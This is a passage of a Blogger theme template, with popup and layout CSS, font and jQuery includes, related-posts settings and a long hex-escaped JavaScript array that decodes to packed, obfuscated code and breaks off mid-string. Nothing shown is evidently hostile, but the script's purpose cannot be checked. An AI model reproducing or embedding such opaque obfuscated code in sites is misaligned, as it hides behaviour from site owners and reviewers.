.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\